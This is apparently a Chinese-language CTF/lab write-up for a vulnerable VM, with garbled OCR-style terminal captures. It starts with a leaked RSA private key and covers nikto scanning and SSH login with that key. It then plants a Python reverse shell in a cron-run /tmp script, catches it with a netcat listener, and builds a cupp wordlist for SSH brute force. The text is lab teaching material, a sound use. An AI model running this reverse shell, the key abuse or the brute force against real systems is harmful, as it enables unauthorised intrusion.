LL/SvH3oGQd16xh902FyR4YIQMWQKwb7/0g0fEpWjpPf/dT+sK9eypnoDiZkmYhw +rGii6Z2wCXhjN7wXPnjlqotXkpu4bgS3+F8+BLjlQ79ny2Busf+pQNflsyexDJS sEkoDLGTBiubD3Ii4UoF7KfsozihdmQY5qud2c4iE0ioayo2m9XIDreJEB20Q5Ta 1V0G03unv/v70K3g8dAQHrBR9MXuYiorcwxLAe+Gm1h4XanMKDYM5/jW4J02ITAn kPducC9chbM4NqB3ryNCD4YEgx8zWGDt0wjgyfnsF4fiYEI6tqAwWoB0tdqJFXAy FlQJfYECgYEAz1bFCpGBCApF1k/oaQAyy5tir5NQpttCc0L2U1kiJWNmJSHk/tTX 4+ly0CBUzDkkedY1tVYK7TuH7/t0jh8M1BLa+g+Csb/OWLuMKmpoqyaejmoKkLnB WVGkcdIulfsW7DWVMS/zA8ixJpt7bvY7Y142gkurxgjLMz5s/xT9geECgYEAxpfC fGvogWRYUY070LE/b7oMV0dBQsmlnaKVybuKf3RjeCYhbiRSzKz05NM/1Cqf3591 Wdzng4fkIvr6khliuj8GuCwv6wKn9+nViS18s1bG6Z5UJYSRJRpviCS+9BGShG1s KOf1fAWNwRcn1UKtdQVvaLBX9kIwcmTBrl+e6P8CgYAtz24Zt6xaqmpjv6QKDxEq C1rykAnx0+AKt3DVWYxB1oRrD+IYq85HfPzxHz0dK8LzaHDVb/1aDR0r2MqyfAnJ kaDwPx0RSN++mzGM7ZXSuuWtcaCD+Yb0xUsgGuBQIvodlnkwNPfsjhsV/KR5D85v VhGVGEML07+T4ucSN0F0A0KBc0CHedfvUR3Xx0CTwbP4xNH1wiHPecMHcNR0bS+1 4ypkMF37B0ghXx4tCoA16fbNIhbWUsKtPwm79oQnaNeu+ypiq8RFt78orzMu6JIH dsRvA2/Gx3/X6Eur6BDV61to30P6+zqh3TuWU60Uadt+nHIANqj93e7jy9uI7jtC XXDmuQKBgHZAE6GTq47k4sbFbWqldS79yhjjLloj0VUhValZyAP6XV8JTiAg9CYR 201pyGm7j7wfhIZNBP/wwJSC2/NLV6rQeH7Zj8nFv69RcRX56LrQZjFAWWsa/C43 rlJ7d0FH70FQbGp51ub88M1V0iXR6/fU80M0kXfi1KkETj/xp6t+ ----END RSA PRIVATE KEY-----

对于某些靶场,也可以使用nikto扫描器来挖掘敏感信息;

#### nikto -host 靶场IP地址

特别注意 config 等特殊敏感文件,要细读扫描的结果。挖掘可以利用的敏感信息;



- + OSVDB-3092: /manual/: Web server manual found. + OSVDB-3268: /icons/: Directory indexing found. + OSVDB-3268: /manual/images/: Directory indexing found.
  - + OSVDB-3233: /icons/README: Apache default file found.
  - + 7538 requests: 0 error(s) and 15 item(s) reported on remote host
  - + End Time: 2017-12-30 21:04:35 (GMT-5) (37 seconds)

#### 利用敏感、弱点信息

对挖掘到的ssh密钥利用

#### 1、修改id\_rsa的权限

chmod 600 id\_rsa

#### 2、利用私钥登陆服务器

ssh -i id\_rsa 用户名@靶场IP地址

注意:如果id\_rsa没有解密密码,可以直接使用。但是如果id\_rsa有解密密码,那么就需要进行对应的破解。

先下载私钥文件:



mv VDSoyuAXi0.txt id\_rsa
 (把VDSoyuAXi0.txt重命名成id\_rsa)

查看一下权限,发现不是600文件,而是: 644权限



我们把它修改成600权限: chmod 600 id\_rsa

| root@kali:-                            | -/De | esktop | o# chr | nod 60 | 90 io | d_r | sa    |    |     |
|----------------------------------------|------|--------|--------|--------|-------|-----|-------|----|-----|
| <pre>root@kali:~/Desktop# ls -al</pre> |      |        |        |        |       |     |       |    |     |
| total 12                               |      |        |        |        |       |     |       |    |     |
| drwxr-xr-x                             | 2    | root   | root   | 4096   | Dec   | 30  | 21:07 |    |     |
| drwxr-xr-x                             | 20   | root   | root   | 4096   | Dec   | 30  | 19:57 |    |     |
| - rw                                   | 1    | root   | root   | 1677   | Jun   | 7   | 2017  | id | rsa |
|                                        |      |        |        |        |       |     |       |    |     |

尝试使用martin登陆服务器,成功

| <pre>root@kali:~/Desktop# ssh -i id_rsa_martin@192.1</pre>                                      | .68.1.106                        |
|-------------------------------------------------------------------------------------------------|----------------------------------|
|                                                                                                 |                                  |
| - Network and Computer P<br>- Attacks stopping                                                  |                                  |
| The programs included with the Debian GNU/Linux the exact distribution terms for each program a | system are free software;        |
| <pre>individual files in /usr/share/doc/*/copyright.</pre>                                      |                                  |
| Martin N<br>Hadi M<br>Jimmy S                                                                   |                                  |
| Debian GNU/Linux comes with ABSOLUTELY NO WARRA<br>permitted by applicable law.                 | NTY, to the extent               |
| Last login: Sun Dec 31 02:25:59 2017 from 192.1                                                 | .68.1.105                        |
| READY TO ACCESS THE SECRET LAB ?                                                                |                                  |
| secret password : WELCOME !<br>martin@debian:~\$                                                |                                  |
| martin@debian:~\$<br>martin@debian:~\$                                                          | https://blog.csdn.net/u011005040 |
|                                                                                                 |                                  |

pwd查看当前工作目录, ls -all查看所有文件信息

| martin@debian:~\$ pwo        | J      | immy S |      |      |           |                      |
|------------------------------|--------|--------|------|------|-----------|----------------------|
| /nome/martin                 |        |        |      |      |           |                      |
| martin@debian:~\$ ls         | -all   |        |      |      |           |                      |
| total 28                     |        |        |      |      |           |                      |
| drwxr-xr-x 3 martin          | martin | 4096   | juin | 8    | 2017      |                      |
| drwxr-xr-x 5 root            | root   | 4096   | juin | 9    | 2017      |                      |
| -rw 1 martin                 | martin | 1404   | déc. | 30   | 16:47     | .bash_history        |
| -rw-rr 1 martin              | martin | 220    | juin | 7    | 2017      | .bash_logout         |
| -rwxxx 1 martin              | martin | 3533   | juin | 7    | 2017      | .bashrc              |
| -rw-rr 1 martin              | martin | 675    | juin | 7    | 2017      | .profile             |
| drwxr-xr-x 2 root            | root   | 4096   | juin | 7    | 2017      | .ssh                 |
| <pre>martin@debian:~\$</pre> |        |        | I    | http | os://blog | .csdn.net/u011005040 |

先 cd/hone/ 再 /home\$ ls查看有哪些用户名

| martin@debian:~\$ cd /home/<br>martin@debian:/home\$ ls |
|---------------------------------------------------------|
| <b>hadi jimmy martin</b><br>martin@debian:/home\$       |
| martin@debian:/home\$                                   |
| martin@debian:/home\$                                   |

登录服务器之后,我们需要做以下操作。

- 1、查看当前用户 whoami
- 2、id 查看当前用户的权限
- 3、查看根目录寻找flag文件

使用id,查看是否为root,发现并不具有root,只是个普通用户,我们还需要进一步提权: martin@debian:/home\$ id uid=1001(martin) gid=1001(martin) groupes=1001(martin) martin@debian:/home\$ 1

#### 再进行提权之前,先使用以下命令,查看下配置信息

| cat /etc/passwd  | 查看所有用户的列表   |
|------------------|-------------|
| cat /etc/group   | 查看用户组       |
| find / -user 用户名 | 查看属于某些用户的文件 |
| /tmp             | 查看缓冲文件目录    |

#### 先查看下所有用户:

| martin@debian:~\$ cat /etc/passwd                                                                            |
|----------------------------------------------------------------------------------------------------|
| root:x:0:0:root:/root:/bin/bash                                                                              |
| daemon:x:1:1:daemon:/usr/sbin/nologin A Security company                                                     |
| bin:x:2:2:bin:/bin:/usr/sbin/nologin                                                                         |
| sys:x:3:3:sys:/dev:/usr/sbin/nologin                                                                         |
| sync:x:4:65534:sync:/bin:/bin/sync                                                                           |
| games:x:5:60:games:/usr/games:/usr/sbin/nologin                                                              |
| <pre>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin_USA.china_Mexico)</pre>                                 |
| lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin, our priority, Wanna be defended agaist Cyber Threats 7 Call us |
| mail:x:8:8:mail:/var/mail:/usr/sbin/nologin                                                                  |
| news:x:9:9:news:/var/spool/news:/usr/sbin/nologin                                                            |
| uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin                                                          |
| proxy:x:13:13:proxy:/bin:/usr/sbin/nologin                                                                   |
| www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin                                                         |
| backup:x:34:34:backup:/var/backups:/usr/sbin/nolbgin                                                         |
| list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin                                                |
| irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin About Us                                                    |
| gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin                            |
| nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin                                                   |
| systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false                           |
| <pre>systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false</pre>             |
| systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false                                |
| systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false                                     |
| Debian-exim:x:104:109::/var/spool/exim4:/bin/false                                                           |
| messagebus:x:105:110::/var/run/dbus:/bin/false                                                               |
| statd:x:106:65534::/var/lib/nfs:/bin/false                                                                   |
| sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin                                                            |
| hadi:x:1000:1000:hadi,,,:/home/hadi:/bin/bash                                                                |
| martin:x:1001:1001:,,,:/home/martin:/bin/bash                                                                |
| jimmy:x:1002:1002:,,,:/home/jimmy:/bin/bash                                                                  |
| martin@debian:~\$ https://blog.csdn.net/u011005040                                                           |

在查看下用户组:

www-data:x:33: backup:x:34: operator:x:37: list:x:38: irc:x:39: src:x:40: gnats:x:41: shadow:x:42:



#### 深入挖掘(特别值得关注的位置)

- 1. /etc/crontab (此文件为设定系统定期执行的任务,编辑,需要root权限。不同的用户都可以有不同的定时任务)
- 2. cat /etc/crontab (挖掘其他用户是否有定时任务,并查看对应的任务内容。执行的任务肯定对应靶场机器的某个文件。)

如果在 /etc/crontab 下有某个用户的定时计划文件,但是具体目录下没有这个定时执行的文件,可以自行创建反弹 shell,然 后 netcat 执行监听获取对应用户的权限。

如果有定时执行的文件,可以切换到对应的目录,查看对应的权限,查看当前用户是否具有读写权限。

| 下面我们来操作一下: cat/etc/crontab<br>martin@debian:/tmp\$ cat /etc/crontab <sup>c Creator</sup><br># /etc/crontab: system-wide crontab <sup>c operating system installation</sup><br># Unlike any other crontab you don't have to run the `crontab'softable<br># command to install the new version when you edit this file<br># and files in /etc/cron.d. These files also have username fields,<br># that none of the other crontabsido. |
|----------------------------------------------------------------------------------------------------|
| SHELL=/bin/sh<br>PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin                                                                                                    |
| <pre># m h dom mon dow user command<br/>17 * * * * root cd / &amp;&amp; run-partsreport /etc/cron.hourly</pre>                                                                                                    |
| 黄色选取为定时执行的任务。可以看到有很多root用户的定时任务,也能看到jimmy有一个python类型的目录(每五分钟执行一次)<br># m h dom mon dow user command                                                                                                    |
| 17 * * * * root cd / && run-partsreport /etc/cron.hourly<br>25 6 * * * root test -x /usr/sbin/anacron    ( cd / && run-partsreport /etc/cron.daily )<br>47 6 * * 7 root test -x /usr/sbin/anacron    ( cd / && run-partsreport /etc/cron.weekly )<br>52 6 1 * * root test -x /usr/sbin/anacron    ( cd / && run-partsreport /etc/cron.monthly )<br>*/5 * * * * jimmy python /tmp/sekurity.py<br>martin@debian:/tmp\$ is -al         |
| total 32<br>drwxrwxrwt 7 root root 4096 déc. 31 03:47<br>drwxr-xr-x 21 root root 4096 avril 26 2017 .                                                                                                    |
| -rw-rr 1 martin martin 201 déc. 31 02:41 1.py<br>drwxrwxrwt 2 root root 4096 déc. 31 01:56 font-unix<br>drwxrwxrwt 2 root root 4096 déc. 31 01:56 ICE-unix                                                                                                    |

https://blog.csdn.net/u011005040

但是我们在tmp目录下没有看到对应的sekurity.ty文件,所以我们新建一个1.py文件对他进行重命名。

4096 déc.

4096 déc.

root

2 root

bian:/tmps

root

root

31 01:56

31 01:56

#### 反弹shell

#### 靶场代码

```
#!/usr/bin/python 环境变量的书写
import os,subprocess,socket #导入的三个模块
s=socket.socekt(socket.AF_INET,socket.SOCK_STREAM)
#创建一个套接字
s.connect(("攻击机IP地址","攻击机监听端口"))
#使用套接字连接(反弹)到,攻击机的IP地址跟端口号
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
#将 标准输入、输出以及错误输入、输出 赋值给套接字的文件标识符,使套接字可以进行 标准输入、输出以及错误输入、输出(毕竟执行对应
命令有可能出错)
p=subprocess.call(["/bin/sh","-i"])
#使用子进程调用"/bin/sh",也就是shell的交互模式,就是执行成功或错误都返回对应的结果
```

攻击机 netcat 命令

nc -lpv 未占用端口#(nc -L表示监听模式,p表示对应端口,v表示返回信息,未占用端口号和攻击机监听端口号是一一对应的) netstat -pantu #(查看占用端口)



下面来编辑下1.py, 先查看一下cat 1.py:

martin@debian:/tmp\$ cat 1.py
#!/usr/bin/python
import socket,os,subprocess
I
s=socket.socket()
s.connect(("192.168.1.105",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
martin@debian:/tmp\$

省略的两个关键字与缺省值一致,所以可省略s=socket.socekt(socket.AF\_INET,socket.SOCK\_STREAM

重命名一下文件,并且查看,发现已重命名成功:

| martin@debi | an | /tmp\$ r | nv 1.py | seku | rity.py | /      |           |             |
|-------------|----|----------|---------|------|---------|--------|-----------|-------------|
| martin@debi | an | /tmp\$ 1 | ls -al  |      |         |        |           |             |
| total 32    |    |          |         |      |         |        |           |             |
| drwxrwxrwt  | 7  | root     | root    | 4096 | déc.    | 31     | 03:52     |             |
| drwxr-xr-x  | 21 | root     | root    | 4096 | avril   | 26     | 2017      |             |
| drwxrwxrwt  | 2  | root     | root    | 4096 | déc.    | 31     | 01:56     | .font-unix  |
| drwxrwxrwt  | 2  | root     | root    | 4096 | déc.    | 31     | 01:56     | .ICE-unix   |
| - rw- r r   | 1  | martin   | martin  | 201  | déc.    | 31     | 02:41     | sekurity.py |
| drwxrwxrwt  | 2  | root     | root    | 4096 | déc.    | 31     | 01:56     | .Test-unix  |
| drwxrwxrwt  | 2  | root     | root    | 4096 | déc.    | 31     | 01:56     | .X11-unix   |
| drwxrwxrwt  | 2  | root     | root    | 4096 | déc.    | 31     | 01:56     | XIM-unix    |
| martin@debi | an | :/tmp\$  |         |      | nttps   | .//DIC | ig.csan.r | 1005040     |

给它加一个可执行权限: chmod +x sekurity.py

| martin@debi | Lan | :/tmp\$ ( | chmod +> | k seki | urity.p  | рy   |          |              |
|-------------|-----|-----------|----------|--------|----------|------|----------|--------------|
| martin@debi | ian | :/tmp\$   | ls -al   |        |          |      |          |              |
| total 32    |     |           |          |        |          |      |          |              |
| drwxrwxrwt  | 7   | root      | root     | 4096   | déc.     | 31   | 03:52    |              |
| drwxr-xr-x  | 21  | root      | root     | 4096   | avril    | 26   | 2017     |              |
| drwxrwxrwt  | 2   | root      | root     | 4096   | déc.     | 31   | 01:56    | .font-unix   |
| drwxrwxrwt  | 2   | root      | root     | 4096   | déc.     | 31   | 01:56    | .ICE-unix    |
| -rwxr-xr-x  | 1   | martin    | martin   | 201    | déc.     | 31   | 02:41    | sekurity.py  |
| drwxrwxrwt  | 2   | root      | root     | 4096   | déc.     | 31   | 01:56    | .Test-unix   |
| drwxrwxrwt  | 2   | root      | root     | 4096   | déc.     | 31   | 01:56    | .X11-unix    |
| drwxrwxrwt  | 2   | root      | root     | 4096   | déc.     | 31   | 01:56    | .XIM-unix    |
| martin@debi | lan | :/tmp\$   |          |        | https:// | blog | .csdn.ne | t/u011005040 |
|             |     |           |          |        |          |      |          |              |

但是现在我们发现文件是martin用户创建的,并不是jimmy用户创建的,所以说我们要等待一个反弹shell:

root@kali:~/Desktop# nc -lvp 4444
listening on [any] 4444 ...
l92.168.1.106: inverse host lookup failed: Unknown host
connect to [192.168.1.105] from (UNKNOWN) [192.168.1.106] 34415
/bin/sh: 0: can't access tty; job control turned off
\$ whoami
jimmy
\$ id

S Ⅰ Ⅰ
由于比较漫长这边先用4444演示,这边执行一个whoami发现已经变成jimmy了,然后用id发现并没有root权限。
没有用户的账号密码所以也不能进行su -root提升权限
这时候发现martin和jimmy不能进行提权。

gia=1002(]]

groupes

пу)

1002(]1

#### 背水一战

万不得已的时候只能对ssh服务进行暴力破解。破解最后一个 用户名。破解工具 如 hydra、medusa等;

| ③ 192.168.1.106                                      | 130%   C   Q, Search                                                                                                    |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Most Visited 🗸 🚺 Offensive Security 🥆 Kali Linux 🌂 I | Kali Docs 🌂 Kali Tools 🤏 Exploit-DB 🐚 Aircrack-ng 🔁 Kali Forums 🌂 NetHunter 🥮 Getting Started                                                     |
|                                                      | Secretsec : A security company                                                                                                    |
|                                                      | Our Company                                                                                                    |
|                                                      | Secretsec is a company based in France who is installed into plenty country around the world (Albania, Greece, India, Japan, USA, China, Mexico). |
|                                                      | We make your security our priority . Wanna be defended agaist Cyber Threats ? Call us at 052-452-990-054 .                                        |
|                                                      | Our Jobs                                                                                                    |
|                                                      | - Network and Computer Penetration Testing                                                                                                    |
|                                                      | - Attacks stopping                                                                                                    |
|                                                      | - Network Creator                                                                                                    |
|                                                      | - Secure operating-system installation                                                                                                    |
|                                                      | About Us                                                                                                    |
|                                                      | Martin N<br>Hadi M                                                                                                    |
|                                                      | Jimmy S                                                                                                    |
|                                                      | Contact Us                                                                                                    |
|                                                      | martin@secretsec.com                                                                                                    |
|                                                      | https://blog.asch.net/uCFF100                                                                                                    |

#### 利用 cupp 创建字典



输入 git clone https://github.com/jeanphorn/common-password.git 克隆字典文件 cali:~/Desktop# git clone https://github.com/jeanphorn/common-password.git loning into 'common-password'... emote: Counting objects: 15, done. emote: Countring objects: 15, done. emote: Compressing objects: 100% (13/13), done. emote: Total 15 (delta 2), reused 15 (delta 2), pack-reused 0 npacking objects: 100% (15/15), done. ali:~/Desktop# ls I ommon-password id\_rsa cd common-password/ 切换到对应的目录 t@kali:~/Desktop# cd common-password t@kali:~/Desktop/common-password# ls upp.cfg cupp.py docs README.md pot@kali:~/Desktop/common-password# chmod +x cupp.py 进行可执行权限的赋予 ./cupp.py-i (./表示执行,-i以交互模式进行选择) 经过一系列操作,成功创建字典文件: akali:-/Desktop/common-password# chmod +x cupp.py akali:-/Desktop/common-password# ./cupp.py -i +] Insert the informations about the victim to make a dictionary +] If you don't know all the info, just hit enter when asked! ;) Name: hadi Surname: Nickname: Birthdate (DDMMYYYY): Wife's(husband's) name: Wife's(husband's) nickname: Wife's(husband's) birthdate (DDMMYYYY): Child's name: Child's nickname: Child's birthdate (DDMMYYYY): Pet's name: Company name: Do you want to add some key words about the victim? Y/[N]: Do you want to add special chars at the end of words? Y/[N]: Do you want to add some random numbers at the end of words? Y/[N]Y Leet mode? (i.e. leet = 1337) Y/[N]: Now making a dictionary... Sorting list and removing duplicates... S whoami Saving dictionary to hadi.txt, counting 372 words. Now load 